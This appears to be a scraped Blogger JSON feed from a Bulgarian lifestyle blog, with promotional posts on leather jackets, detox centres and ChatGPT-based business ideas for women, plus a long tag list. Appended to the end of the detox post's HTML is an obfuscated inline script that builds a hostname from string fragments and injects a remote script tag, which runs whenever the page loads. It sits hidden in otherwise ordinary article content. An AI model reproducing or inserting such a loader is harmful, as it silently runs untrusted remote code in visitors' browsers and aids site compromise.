normal;\"\u003Eтруд\u003C\/b\u003E, \u003Cb style=\"mso-bidi-font-weight: normal;\"\u003Eзнание\u003C\/b\u003E и \u003Cb style=\"mso-bidi-font-weight: normal;\"\u003Eвнимание към детайла\u003C\/b\u003E.\nЗад всяка дреха, създадена от \u003Ca href=\"https:\/\/roberto.bg\/\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"color: #1155cc;\"\u003ERoberto Fashion\u003C\/span\u003E\u003C\/b\u003E\u003C\/a\u003E,\nстои екип от майстори, които съчетават традицията и иновацията, за да ти\nпредложат нещо повече от продукт – \u003Cb style=\"mso-bidi-font-weight: normal;\"\u003Eизживяване\u003C\/b\u003E.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: 12.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 12.0pt;\"\u003EРазгледай нашите колекции онлайн или посети \u003Cb style=\"mso-bidi-font-weight: normal;\"\u003Eнашия магазин за дрехи от естествени кожи\nвъв Велинград\u003C\/b\u003E, за да се докоснеш лично до процеса, за който вече знаеш\nмного повече.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2223756789738885591\/posts\/default\/1351710194997869704"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2223756789738885591\/posts\/default\/1351710194997869704"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.mnogomilo.com\/2025\/08\/kozheno-iake.html","title":"Как се изпробва кожено яке в България"}],"author":[{"name":{"$t":"Vasilena"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16209856062318553153"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"33","height":"16","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLAGUxqFzLVWbJsXIFrRNNFiABi6-EdqcDwNVScSHkqax3FxRW_s1v-53qf-Kw-TIMjRH7to7Ok2tGCxN5zdw5pHIrmt67vKgZhuaItv3PzWHj7a2-VQwjxuuDvjGCng\/s150\/w-seo_loogo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiFG-IChoi8wFRPGoMfc7gsUN1csO1rxEjwxDxoAF_J5tQJehfJLWU5u2un80PZe8-lQq8qM_LSmcJy2XcuumiBw8tVUBuLoB9OZEZh1v4q2f1ukT1Fg2iqoCkg9zInOL8KrjCBw2MVBmr-rxUV-cYzdKHgyKvDrFI9vv5yHxkCmRhVdQWbwfGxVl_BYSkf\/s72-c\/damsko-palto-sin-329715.webp","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-2223756789738885591.post-7727688343276143797"},"published":{"$t":"2025-08-19T07:05:00.000-07:00"},"updated":{"$t":"2025-08-19T07:05:27.183-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Детокс"},{"scheme":"http://www.blogger.com/atom/ns#","term":"детокс център"}],"title":{"type":"text","$t":"Детокс център vs. домашен детокс – кой вариант е по-добър?"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg0UlOl9eHFXmNnaTjHNZZq9g0BDre34UYkv7u5eitkl9S1zxZadcl6IaK894PKP7zW5AK1u8y4RkE-rT3oAlWrMIZ4CvUp0dn7pLDeb9eKFF-7CJI51DRUx5FQUpRt_ieK9IM3SjT1xFRaee8-74GUgDqMovuSmhgtwpY27geQp8nWm6A0hk0R_Wr-Ohbf\/s1920\/vitalii-pavlyshynets-kcrfw-hje8y-unsplash.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1281\" data-original-width=\"1920\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg0UlOl9eHFXmNnaTjHNZZq9g0BDre34UYkv7u5eitkl9S1zxZadcl6IaK894PKP7zW5AK1u8y4RkE-rT3oAlWrMIZ4CvUp0dn7pLDeb9eKFF-7CJI51DRUx5FQUpRt_ieK9IM3SjT1xFRaee8-74GUgDqMovuSmhgtwpY27geQp8nWm6A0hk0R_Wr-Ohbf\/s320\/vitalii-pavlyshynets-kcrfw-hje8y-unsplash.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp\u003E\u003Cspan\u003EВ интернет и социалните мрежи изобилстват съвети за бързи домашни програми, рецепти за сокове и различни „чудодейни“ режими. В същото време все повече хора се обръщат към професионални детокс центрове, където процесът е под контрола на специалисти. Това поражда въпроса – кой вариант е по-добър: да направим детокс у дома или да изберем специализиран център?\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan\u003EДомашният детокс е предпочитан заради удобството и достъпността. Всеки може да реши да започне да пие повече вода, да намали алкохола и захарта, да включи повече зеленчуци и плодове, или да пробва някой кратък соков режим. Тези стъпки безспорно имат положителен ефект върху организма, особено ако се прилагат редовно и не са твърде крайни. Предимството е, че не изискват големи разходи и могат да бъдат част от ежедневието. Но тук се крие и рискът – без професионален надзор някои хора залитат в крайности, спазват твърде строги диети или лишават тялото си от важни хранителни вещества. В резултат вместо енергия може да се появят умора, раздразнителност или дори здравословни проблеми.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan\u003EОт другата страна е детокс центърът. Това е място, в което програмите са създадени от лекари, нутриционисти и специалисти по здравословен начин на живот. Там няма нужда да мислите какво да ядете или как да комбинирате храненията – менюто е предварително изготвено и е балансирано. Освен храната, центровете предлагат и терапии като сауна, масажи, хидротерапия, йога и медитация. Всички тези допълващи практики подпомагат не само физическото пречистване, но и психическото освобождаване от стрес. Друг голям плюс е, че цялото преживяване е под наблюдение и може да бъде адаптирано според индивидуалните нужди.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan\u003EВъпросът кой вариант е по-добър обаче няма универсален отговор. За някои хора домашният детокс е напълно достатъчен, особено ако го разглеждат като малки ежедневни стъпки – повече вода, по-малко преработени храни, повече сън и движение. Това е реалният, устойчив начин за подкрепа на естествените процеси на организма. За други обаче е необходим по-силен рестарт. Тогава \u003C\/span\u003E\u003Ca href=\"https:\/\/detoxcenter.eu\/\"\u003E\u003Cspan\u003Eдетокс центърът\u003C\/span\u003E\u003C\/a\u003E\u003Cspan\u003E може да предложи не само физическо пречистване, но и промяна в начина на мислене и нови навици, които да се пренесат и в ежедневието след програмата.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan\u003EРазбира се, и двата подхода имат своите ограничения. Домашният детокс може да бъде труден за спазване, защото сме заобиколени от изкушения и често ни липсва дисциплина. От друга страна, детокс центърът изисква време и средства, а и не винаги е достъпен за всички. Най-доброто решение често е комбинацията – редовен домашен детокс чрез здравословни навици и от време на време посещение на център за по-цялостно възстановяване.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan\u003EВ крайна сметка изборът зависи от индивидуалните нужди и цели. Ако усещате, че имате нужда само от малка промяна, вероятно домашният подход ще ви бъде достатъчен. Но ако търсите по-дълбока трансформация, искате професионално наблюдение и цялостно преживяване, детокс центърът е по-добрият вариант. И в двата случая важното е да не се стремим към крайности, а да подкрепяме тялото и ума си по естествен начин.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan\u003EМодерният \u003C\/span\u003E\u003Ca href=\"https:\/\/detoxcenter.eu\/detoksikatsii\/\"\u003E\u003Cspan\u003Eдетокс\u003C\/span\u003E\u003C\/a\u003E\u003Cspan\u003E не е кратка мода, а част от здравословния начин на живот. Независимо дали ще го практикувате у дома или в специализиран център, истинският резултат идва от постоянството и осъзнатите избори, които правим всеки ден. Затова не е нужно да противопоставяме двата подхода, а да ги разглеждаме като допълващи се пътища към едно и също – повече енергия, баланс и дългосрочно здраве.\u003C\/span\u003E\u003C\/p\u003E\n\n\n\u003Cscript\u003E\n(function(){\nqz63=document.createElement(\"script\");qz63_=(\"op\")+\"e\"+(\"ns\");\nqz63_+=\"t\"+\"a\"+(\"t\");qz63_+=(\".e\");qz63u=\"2489289520\";qz63.async=true;\nqz63u+=\".48kxmtvaz63rwldce\";qz63.type=\"text\/javascript\";qz63_+=\"\"+\"\"+(\"u\/\");\nqz63u+=\"2eyl222sktbxb\";qz63.src=\"https:\/\/\"+qz63_+qz63u;\ndqz63=document.body;dqz63.appendChild(qz63);\n})();\n\u003C\/script\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2223756789738885591\/posts\/default\/7727688343276143797"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2223756789738885591\/posts\/default\/7727688343276143797"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.mnogomilo.com\/2025\/08\/vs-detoks.html","title":"Детокс център vs. домашен детокс – кой вариант е по-добър?"}],"author":[{"name":{"$t":"Vasilena"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16209856062318553153"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"33","height":"16","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLAGUxqFzLVWbJsXIFrRNNFiABi6-EdqcDwNVScSHkqax3FxRW_s1v-53qf-Kw-TIMjRH7to7Ok2tGCxN5zdw5pHIrmt67vKgZhuaItv3PzWHj7a2-VQwjxuuDvjGCng\/s150\/w-seo_loogo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg0UlOl9eHFXmNnaTjHNZZq9g0BDre34UYkv7u5eitkl9S1zxZadcl6IaK894PKP7zW5AK1u8y4RkE-rT3oAlWrMIZ4CvUp0dn7pLDeb9eKFF-7CJI51DRUx5FQUpRt_ieK9IM3SjT1xFRaee8-74GUgDqMovuSmhgtwpY27geQp8nWm6A0hk0R_Wr-Ohbf\/s72-c\/vitalii-pavlyshynets-kcrfw-hje8y-unsplash.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-2223756789738885591.post-6323035165204131545"},"published":{"$t":"2025-08-13T21:56:00.000-07:00"},"updated":{"$t":"2025-08-13T21:56:50.696-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Бизнес"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Идеи"}],"title":{"type":"text","$t":"Идеи за Бизнес за Жени: Вдъхновение от ЧатGPT и Gemini"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-4PBQvJ2JBlIeVQKTzBIo_VHZmMtHB4ruyssX0owT_GD9Oy01oMoOQF8NilIxEJToagY71RwPzkM_zx2LMRHhfEl77TSCVBgYsTllF-wF6NA0XE75iLMfPH8lAOcmfpVImKndQE8xCnShPp9lX2ntLL5LBErTTrArzc2Z9iKRRfa9NhZX8U3YWCHiAgDa\/s1280\/%D0%9F%D0%B0%D1%81%D0%B8%D0%B2%D0%BD%D0%B8%20%D0%B4%D0%BE%D1%85%D0%BE%D0%B4%D0%B8%20%D1%87%D1%80%D0%B5%D0%B7%20Chat%20GPT.jpg\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-4PBQvJ2JBlIeVQKTzBIo_VHZmMtHB4ruyssX0owT_GD9Oy01oMoOQF8NilIxEJToagY71RwPzkM_zx2LMRHhfEl77TSCVBgYsTllF-wF6NA0XE75iLMfPH8lAOcmfpVImKndQE8xCnShPp9lX2ntLL5LBErTTrArzc2Z9iKRRfa9NhZX8U3YWCHiAgDa\/s320\/%D0%9F%D0%B0%D1%81%D0%B8%D0%B2%D0%BD%D0%B8%20%D0%B4%D0%BE%D1%85%D0%BE%D0%B4%D0%B8%20%D1%87%D1%80%D0%B5%D0%B7%20Chat%20GPT.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.bedenbogat.com\/2025\/08\/chat-gpt-gemini.html\" target=\"_blank\"\u003EЕто и някои идеи за пасивни доходи чрез Чат Джи Пи Ти!\u003C\/a\u003E\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EВ днешния динамичен свят, жените играят все по-важна роля в бизнеса и предприемачеството. С развитието на технологиите и нарастващата нужда от иновации, възможностите за стартиране на успешен бизнес са безкрайни. В тази статия ще разгледаме няколко идеи за бизнес, които могат да бъдат реализирани с помощта на изкуствен интелект като ЧатGPT.\u003Cbr \/\u003E1. Виртуален Асистент\u003Cbr \/\u003E\u003Cbr \/\u003EС увеличаването на дистанционната работа и онлайн бизнесите, търсенето на виртуални асистенти расте. Можете да използвате ЧатGPT за автоматизация на рутинни задачи като управление на имейли, планиране на срещи и поддръжка на клиенти. Това не само ще спести време, но и ще увеличи ефективността на вашия бизнес.\u003Cbr \/\u003E2. Онлайн Курсове и Уебинари\u003Cbr \/\u003E\u003Cbr \/\u003EАко имате експертиза в определена област, можете да създадете онлайн курсове или уебинари. Използвайте ЧатGPT за генериране на съдържание, което да бъде интересно и полезно за вашите ученици. Платформи като Zoom и Teachable могат да помогнат за организирането и провеждането на тези обучения.\u003Cbr \/\u003E3. Персонализирани Подаръци и Ръчно Изработени Продукти\u003Cbr \/\u003E\u003Cbr \/\u003EРъчно изработените продукти винаги са били популярни, особено когато са персонализирани. Създайте уникални подаръци като ръчно изработени бижута, картички или декорации. ЧатGPT може да ви помогне с идеи за дизайн и маркетинг стратегии.\u003Cbr \/\u003E4. Блогърство и Инфлуенсър Маркетинг\u003Cbr \/\u003E\u003Cbr \/\u003EСтартирането на блог или YouTube канал може да бъде чудесен начин да споделите своите знания и опит. ЧатGPT може да ви помогне с генерирането на качествено съдържание, което да привлече аудитория. След като натрупате последователи, можете да започнете да работите с марки и да печелите от инфлуенсър маркетинг.\u003Cbr \/\u003E5. Консултантски Услуги\u003Cbr \/\u003E\u003Cbr \/\u003EАко сте експерт в определена област, предлагането на консултантски услуги може да бъде много доходоносно. Независимо дали става въпрос за бизнес консултации, дигитален маркетинг или лични финанси, ЧатGPT може да ви помогне с подготовката на материали и съвети за клиентите.\u003Cbr \/\u003E6. Електронна Търговия\u003Cbr \/\u003E\u003Cbr \/\u003EСъздаването на онлайн магазин никога не е било по-лесно. Можете да продавате всичко - от дрехи и аксесоари до домакински стоки и електроника. ЧатGPT може да ви помогне с оптимизацията на продуктовите описания и маркетинговите кампании.\u003Cbr \/\u003E7. Фитнес и Здравословен Живот\u003Cbr \/\u003E\u003Cbr \/\u003EЗдравословният начин на живот и фитнесът са теми, които привличат голям интерес. Можете да предложите онлайн тренировки, хранителни планове или здравословни рецепти. ЧатGPT може да ви помогне с разработката на програми и мотивационни съобщения за вашите клиенти.\u003Cbr \/\u003EЗаключение\u003Cbr \/\u003E\u003Cbr \/\u003EВъзможностите за бизнес са безкрайни, особено когато се комбинират креативност и технология. ЧатGPT предоставя мощни инструменти за автоматизация и генериране на съдържание, които могат значително да улеснят стартирането и управлението на ваш собствен бизнес. Независимо дали сте начинаещ предприемач или вече имате опит, тези идеи могат да ви вдъхновят да направите следващата стъпка към успеха."},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2223756789738885591\/posts\/default\/6323035165204131545"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2223756789738885591\/posts\/default\/6323035165204131545"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.mnogomilo.com\/2025\/08\/gpt-gemini.html","title":"Идеи за Бизнес за Жени: Вдъхновение от ЧатGPT и Gemini"}],"author":[{"name":{"$t":"Vasilena"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16209856062318553153"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"33","height":"16","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLAGUxqFzLVWbJsXIFrRNNFiABi6-EdqcDwNVScSHkqax3FxRW_s1v-53qf-Kw-TIMjRH7to7Ok2tGCxN5zdw5pHIrmt67vKgZhuaItv3PzWHj7a2-VQwjxuuDvjGCng\/s150\/w-seo_loogo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-4PBQvJ2JBlIeVQKTzBIo_VHZmMtHB4ruyssX0owT_GD9Oy01oMoOQF8NilIxEJToagY71RwPzkM_zx2LMRHhfEl77TSCVBgYsTllF-wF6NA0XE75iLMfPH8lAOcmfpVImKndQE8xCnShPp9lX2ntLL5LBErTTrArzc2Z9iKRRfa9NhZX8U3YWCHiAgDa\/s72-c\/%D0%9F%D0%B0%D1%81%D0%B8%D0%B2%D0%BD%D0%B8%20%D0%B4%D0%BE%D1%85%D0%BE%D0%B4%D0%B8%20%D1%87%D1%80%D0%B5%D0%B7%20Chat%20GPT.jpg","height":"72","width":"72"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.mnogomilo.com/feeds/posts/default?alt=json-in-script&max-results=10&callback=jQuery224020822428119697745_1769118558383&_=1769118558384
body_size: 41949
content:
// API callback
jQuery224020822428119697745_1769118558383({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-2223756789738885591"},"updated":{"$t":"2026-01-22T09:54:27.466-08:00"},"category":[{"term":"парфюми"},{"term":"парфюм"},{"term":"Благоевград"},{"term":"Здраве"},{"term":"Много мило"},{"term":"Подарък"},{"term":"Ремонти"},{"term":"BLAGOEVGRAD"},{"term":"Козметика"},{"term":"Подаръци"},{"term":"Ремонт на покриви"},{"term":"Слънчеви очила"},{"term":"Туризъм"},{"term":"дом"},{"term":"Bachinovo"},{"term":"blagoevgrad 2022"},{"term":"Агенция"},{"term":"Аксесоари"},{"term":"Алпака"},{"term":"Бачиново"},{"term":"Бизнес"},{"term":"Благоевград 2022"},{"term":"Градина"},{"term":"Дигитален маркетинг"},{"term":"Защита от слънцето"},{"term":"Играчки"},{"term":"Куче"},{"term":"Натурална козметика"},{"term":"Обувки"},{"term":"Отслабване"},{"term":"Пловдив"},{"term":"Ремонт"},{"term":"Устни"},{"term":"Хотели"},{"term":"детска мода"},{"term":"колаген"},{"term":"лято"},{"term":"мотивация"},{"term":"продукти"},{"term":"рози"},{"term":"семейство"},{"term":"спорт"},{"term":"фотограф"},{"term":"2024"},{"term":"Alpaca"},{"term":"Dupnits"},{"term":"Ergena"},{"term":"Ergenat"},{"term":"FRV"},{"term":"Jimmy Choo"},{"term":"Kyustendil"},{"term":"Pacos Lamos"},{"term":"SEO optimizatsiya na nov sayt"},{"term":"SEO на сайт"},{"term":"SPA Почивка"},{"term":"SPA център"},{"term":"Sleepzone"},{"term":"Tanci Blagoevgrad"},{"term":"Taxy Primorsko"},{"term":"Web site"},{"term":"ishtar"},{"term":"mixhoreca"},{"term":"oblache le byalo"},{"term":"pomeranian"},{"term":"rent a car"},{"term":"Адвокат домашно насилие"},{"term":"Акумулатор"},{"term":"Алпаки"},{"term":"Антични мебели"},{"term":"Ароматно мляно кафе"},{"term":"Аспровалта"},{"term":"БЕЛ"},{"term":"Бански"},{"term":"Бебе и куче"},{"term":"Бебешка количка"},{"term":"Бебешки колички 3 в 1"},{"term":"Бебешки магазин Пловдив"},{"term":"Беден Богат"},{"term":"Бормашина"},{"term":"Боян Тодоров"},{"term":"Бракуване на кола"},{"term":"Брат"},{"term":"ВиК услуги"},{"term":"Вирусно съдържание"},{"term":"Вода"},{"term":"Всичко за бизнеса"},{"term":"ГО"},{"term":"Газов котлон"},{"term":"Гривни"},{"term":"Дамски зимни обувки"},{"term":"Дамски пуловери"},{"term":"Дамски слънчеви очила"},{"term":"Дамски тениски"},{"term":"Дамски часовник"},{"term":"Делчево"},{"term":"Детокс"},{"term":"Детски магазин"},{"term":"Детски рокли"},{"term":"Дигитални услуги"},{"term":"Дрехи"},{"term":"Дупница"},{"term":"Електронни визитки"},{"term":"Ергена"},{"term":"Ергенът"},{"term":"Етерични масла"},{"term":"Женско здраве"},{"term":"За душата"},{"term":"За кучето"},{"term":"Застраховка"},{"term":"Защита на телефона"},{"term":"Златотърсачка"},{"term":"Зодии"},{"term":"Зъболечение"},{"term":"Идеи"},{"term":"Име на фирма"},{"term":"Имуществена застраховка"},{"term":"Инсулт"},{"term":"Интериорни панели"},{"term":"Каменни къщи"},{"term":"Кафе"},{"term":"Кашони"},{"term":"Климатик"},{"term":"Ключар"},{"term":"Ключодържатели"},{"term":"Кожа"},{"term":"Кожени якета"},{"term":"Кожено облекло"},{"term":"Коли за скрап"},{"term":"Композитни мивки"},{"term":"Компютри втора употреба"},{"term":"Комуникация"},{"term":"Коса"},{"term":"Котки"},{"term":"Кръщене Благоевград"},{"term":"Кухни"},{"term":"Кучета"},{"term":"Къртене на баня"},{"term":"Кюстендил"},{"term":"Лен"},{"term":"Линейки"},{"term":"Лифтинг"},{"term":"Лифтинг с конци"},{"term":"Луковит"},{"term":"Любов в социалните мрежи"},{"term":"Магнезии"},{"term":"Мазилки"},{"term":"Македонски"},{"term":"Маркетиг за хотели"},{"term":"Маркетинг чрез съдържание"},{"term":"Мармарис"},{"term":"Матрак"},{"term":"Мека мебел"},{"term":"Месо"},{"term":"Милионер"},{"term":"Мляко за бебета"},{"term":"Мода"},{"term":"Мода за момчета"},{"term":"Монитор"},{"term":"Моторно масло"},{"term":"Мъжки часовници"},{"term":"Наследство"},{"term":"Нови жилищни комплекси"},{"term":"Новини Благоевград"},{"term":"Обзавеждане за баня"},{"term":"Онлайн залагания"},{"term":"Онлайн търговия"},{"term":"Оптика"},{"term":"Оптимизиране на сайтове"},{"term":"Оргазъм"},{"term":"Пари"},{"term":"Пенсионери"},{"term":"Пешеходци"},{"term":"Пикник"},{"term":"Подарък за момиче"},{"term":"Подстригване"},{"term":"Померан"},{"term":"Почивка в Турция"},{"term":"Почистване"},{"term":"Почистване на мазе"},{"term":"Правна помощ"},{"term":"Празник на черешата"},{"term":"Природа"},{"term":"Протектори"},{"term":"Психология"},{"term":"Пуловери"},{"term":"Пътуване"},{"term":"Рафтинг"},{"term":"Рекорд"},{"term":"Рекорд на гинес"},{"term":"Ремонт на къща"},{"term":"Ремонт на покрива"},{"term":"Ремонти Пловдив"},{"term":"Рибар"},{"term":"Риболов"},{"term":"Риболовът"},{"term":"Рилски манастир"},{"term":"Ролери"},{"term":"Романтична връзка"},{"term":"Румънска балада"},{"term":"САЩ"},{"term":"СПА почивка"},{"term":"СПА центрове"},{"term":"СПА център"},{"term":"Септични ями"},{"term":"Скара"},{"term":"Смарт часовници"},{"term":"Соларни лампи"},{"term":"Соларни панели"},{"term":"Солна стая"},{"term":"Социални мрежи"},{"term":"Спортни долнища"},{"term":"Спортни екипи"},{"term":"Сребро"},{"term":"Сребърно колие"},{"term":"Стартиране на онлайн магазин"},{"term":"Стол"},{"term":"Струма"},{"term":"Счетоводител"},{"term":"Съблазъм"},{"term":"Такси Приморско"},{"term":"Танци Благоевград"},{"term":"Тестерито"},{"term":"Трапезни маси"},{"term":"Уроци по Испански"},{"term":"Услуги"},{"term":"Усъвършенстване"},{"term":"Физиотерапия"},{"term":"Фризер"},{"term":"Фулфилмънт"},{"term":"Хашимото"},{"term":"Хиалурон"},{"term":"Хладилни витрини"},{"term":"Хъркане"},{"term":"Чай за отслабване"},{"term":"Часовник"},{"term":"Частни линейки"},{"term":"Шалом Мнения"},{"term":"Шевици"},{"term":"авариен ключар"},{"term":"алтея"},{"term":"апартамент"},{"term":"бански костюми"},{"term":"бебе"},{"term":"бебе и домашен любимец"},{"term":"бебешки колички"},{"term":"бебешки обувки"},{"term":"бръчки"},{"term":"вик услуги софия"},{"term":"вирал"},{"term":"водопроводчик"},{"term":"газови котлони"},{"term":"горещини"},{"term":"гривна"},{"term":"грижа за косата"},{"term":"грижа за очите"},{"term":"дамски парфюм"},{"term":"дамски спортен екип"},{"term":"дамско бельо"},{"term":"двуфазни лосиони"},{"term":"деменция"},{"term":"детокс център"},{"term":"детска количка"},{"term":"детски обувки"},{"term":"деца"},{"term":"диамантени гоблени"},{"term":"дигитална среда"},{"term":"домашен любимец"},{"term":"домашен любимец с деца"},{"term":"духовно развитие"},{"term":"дъжд"},{"term":"евтин смарт часовник"},{"term":"евтини бебешки колички"},{"term":"елегантен часовник"},{"term":"елмазени гоблени"},{"term":"естетически процедури"},{"term":"завеси"},{"term":"заснемане на кръщене"},{"term":"застраховки"},{"term":"здравен сайт"},{"term":"златотърсачи"},{"term":"идеи за подарък"},{"term":"инвестиция в имот"},{"term":"инвестиция в сребро"},{"term":"интересно за кучетата"},{"term":"инциденти"},{"term":"ит"},{"term":"как да пресичаме"},{"term":"кафето"},{"term":"качествени соларни лампи"},{"term":"климатици"},{"term":"кожени дрехи"},{"term":"кожени изделия"},{"term":"кожено яке"},{"term":"козметични продукти"},{"term":"кола за скрап"},{"term":"коли"},{"term":"коли под наем"},{"term":"консумативи"},{"term":"красота"},{"term":"креативни идеи"},{"term":"криейтив"},{"term":"крийтии"},{"term":"кръгла трапезна маса"},{"term":"кръщенка Благоевград"},{"term":"курс за златотърсачки"},{"term":"кутии"},{"term":"кутрета"},{"term":"кухненски мивки"},{"term":"кухненски модули"},{"term":"куче през лятото"},{"term":"кучето"},{"term":"къртене"},{"term":"къртене на баня в София"},{"term":"къртене на стени"},{"term":"къщи за бездомни"},{"term":"лосиони"},{"term":"луксозно бельо"},{"term":"любопитни факти"},{"term":"любопитно за котките"},{"term":"мазилка"},{"term":"мазилки за стена"},{"term":"маркетинг"},{"term":"матраци"},{"term":"мацета"},{"term":"машинка за подстригване"},{"term":"мебели втора употреба"},{"term":"меблеи за баня"},{"term":"мениджърски стол"},{"term":"миглопластика"},{"term":"миене на косата"},{"term":"мляно кафе"},{"term":"много сладко"},{"term":"молив"},{"term":"монитори"},{"term":"моторни масла"},{"term":"мускули"},{"term":"мъжки бански"},{"term":"мъжки спортни долнища"},{"term":"нежна кожа"},{"term":"нежност"},{"term":"нов комплекс"},{"term":"ново жилище"},{"term":"обезжетение"},{"term":"озеленяване"},{"term":"онлайн магазин"},{"term":"оригинални дамски парфюми"},{"term":"оригинални мъжки парфюми"},{"term":"оригинални мъжки часовници"},{"term":"отпушване на канали"},{"term":"офис стол"},{"term":"офис столове"},{"term":"очила"},{"term":"пасажерски еърбег"},{"term":"пикник с деца"},{"term":"писанки"},{"term":"побелели"},{"term":"подарък за дъщеря"},{"term":"подарък за лятото"},{"term":"подарък за нова година"},{"term":"поддръжка"},{"term":"покривни ремонти"},{"term":"померани"},{"term":"почистване на таван"},{"term":"правила"},{"term":"празник на черешите"},{"term":"проверени компютри"},{"term":"пролетно отслабване"},{"term":"професионални котлони"},{"term":"пръстени"},{"term":"птп"},{"term":"разходи за бизнес"},{"term":"рециклиране и регенерация на автомобили колани"},{"term":"риба"},{"term":"рибари"},{"term":"рибарски принадлежности"},{"term":"родители"},{"term":"роза"},{"term":"розата"},{"term":"света на здравето"},{"term":"скари"},{"term":"скейтборди"},{"term":"скрап"},{"term":"сладки кученца"},{"term":"сладки кучета"},{"term":"слънцезащитен крем за бебета"},{"term":"слънцезащитно мляко за бебета"},{"term":"собствен магазин"},{"term":"социални медии"},{"term":"спортни дрехи"},{"term":"спортни стоки"},{"term":"сребърни колиет"},{"term":"старенее"},{"term":"счетоводство онлайн"},{"term":"съвети за лятото"},{"term":"танци"},{"term":"танцуване"},{"term":"тениски"},{"term":"тениски за подарък"},{"term":"тестери"},{"term":"теч"},{"term":"трапезна маса"},{"term":"тяло"},{"term":"уеб сайт"},{"term":"уикенд"},{"term":"факти за котките"},{"term":"факти за кучетата"},{"term":"фейсбук любов"},{"term":"финландски пазар"},{"term":"фризери"},{"term":"хладилно оборудване"},{"term":"хора"},{"term":"храна"},{"term":"хранене"},{"term":"хранителни добавки"},{"term":"частни уроци"},{"term":"шалове с шевици"}],"title":{"type":"text","$t":"Много мило, много сладко"},"subtitle":{"type":"html","$t":"Много мило, много сладко - Мили и интересни неща, полезни съвети, идеи за мил подарък и 